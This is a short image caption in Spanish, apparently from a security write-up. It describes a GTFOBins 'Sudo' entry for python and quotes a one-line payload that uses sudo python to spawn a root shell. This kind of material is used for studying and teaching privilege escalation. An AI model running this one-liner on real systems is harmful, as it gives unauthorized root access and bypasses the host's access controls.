 Ficha Sudo de GTFOBins para python con el payload sudo python -c 'import os; os.system("/bin/sh")'